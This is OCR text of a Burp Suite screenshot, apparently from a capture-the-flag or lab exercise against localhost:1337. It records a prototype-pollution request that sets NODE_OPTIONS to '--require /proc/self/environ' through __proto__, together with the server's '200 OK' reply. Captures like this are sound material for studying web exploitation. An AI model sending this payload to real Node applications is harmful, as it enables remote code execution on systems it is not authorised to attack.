 Activities
Burp Suite Community Edition
Sep 7 17:10
Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:1337
Request
Raw Params Headers Hex
1 PUT /api/directory/__proto__/env HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Origin: http://localhost:1337
10 Content-Length: 91
11 Connection: close
12
13 {
"value":{
"aaaa":"console.log(123);//",
14 "NODE_OPTIONS":"--require /proc/self/environ"
15 }
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 07 Sep 2020 11:40:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2-eoX0dku9ba8cNUXvu/DyeabcC+s"
9
10 ok
? Search... 0 matches \n Pretty
Done
222 bytes | 2 millis